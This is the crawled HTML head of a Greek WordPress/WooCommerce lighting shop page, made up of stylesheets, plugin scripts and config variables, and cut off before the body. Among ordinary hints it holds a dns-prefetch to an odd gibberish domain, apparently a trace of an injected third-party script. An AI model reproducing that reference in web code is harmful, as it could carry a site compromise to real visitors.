

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://afisso.gr/home-lighting/
body_size: 32327
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://afisso.gr/xmlrpc.php">

	<title>Home Lighting &#8211; Afisso.gr</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Afisso.gr" href="https://afisso.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Afisso.gr" href="https://afisso.gr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://afisso.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fafisso.gr%2Fhome-lighting%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://afisso.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fafisso.gr%2Fhome-lighting%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://afisso.gr/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://afisso.gr/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://afisso.gr/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://afisso.gr/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://afisso.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://afisso.gr/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://afisso.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pc-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://afisso.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://afisso.gr/wp-content/themes/basel/css/bootstrap.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='basel-style-css' href='https://afisso.gr/wp-content/themes/basel/style.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://afisso.gr/wp-content/themes/basel-child/style.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://afisso.gr/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-wp-gutenberg-css' href='https://afisso.gr/wp-content/themes/basel/css/parts/wp-gutenberg.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-revolution-slider-css' href='https://afisso.gr/wp-content/themes/basel/css/parts/int-revolution-slider.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-mc4wp-css' href='https://afisso.gr/wp-content/themes/basel/css/parts/int-mc4wp.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-wpcf7-css' href='https://afisso.gr/wp-content/themes/basel/css/parts/int-wpcf7.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-wpbakery-base-css' href='https://afisso.gr/wp-content/themes/basel/css/parts/int-wpbakery-base.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-base-css' href='https://afisso.gr/wp-content/themes/basel/css/parts/woo-base.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Hind%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic&#038;ver=5.9.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type="text/javascript" src="https://afisso.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://afisso.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="print-invoices-packing-slip-labels-for-woocommerce_public-js-extra">
/* <![CDATA[ */
var wf_pklist_params_public = {"show_document_preview":"No","document_access_type":"logged_in","is_user_logged_in":"","msgs":{"invoice_number_prompt_free_order":"\u2018Generate invoice for free orders\u2019 is disabled in Invoice settings \u003E Advanced. You are attempting to generate invoice for this free order. Proceed?","creditnote_number_prompt":"Refund in this order seems not having credit number yet. Do you want to manually generate one ?","invoice_number_prompt_no_from_addr":"Please fill the `from address` in the plugin's general settings.","invoice_title_prompt":"Invoice","invoice_number_prompt":"number has not been generated yet. Do you want to manually generate one ?","pop_dont_show_again":false,"request_error":"Request error.","error_loading_data":"Error loading data.","min_value_error":"minimum value should be","generating_document_text":"Generating document...","new_tab_open_error":"Failed to open new tab. Please check your browser settings."}};
//# sourceURL=print-invoices-packing-slip-labels-for-woocommerce_public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afisso.gr/wp-content/plugins/print-invoices-packing-slip-labels-for-woocommerce/public/js/wf-woocommerce-packing-list-public.js?ver=4.8.5" id="print-invoices-packing-slip-labels-for-woocommerce_public-js"></script>
<script type="text/javascript" src="https://afisso.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script>
<script type="text/javascript" src="https://afisso.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script>
<script type="text/javascript" src="https://afisso.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://afisso.gr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afisso.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://afisso.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
